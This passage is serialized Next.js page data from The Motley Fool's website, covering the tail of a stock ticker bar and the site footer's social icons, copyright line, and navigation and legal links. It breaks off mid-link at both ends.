Updated\":\"2026-02-03T20:16:09.683Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L14\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L14\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal 